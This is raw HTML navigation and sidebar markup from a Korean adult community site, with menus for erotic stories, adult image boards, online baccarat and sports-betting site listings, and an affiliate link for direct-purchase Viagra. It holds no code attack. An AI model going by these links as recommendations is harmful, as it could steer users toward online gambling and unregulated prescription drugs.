																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-blue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,806(<b>52</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								69,450 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				261,654 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				200,273,486 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,226 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,677,859 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,017,460 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
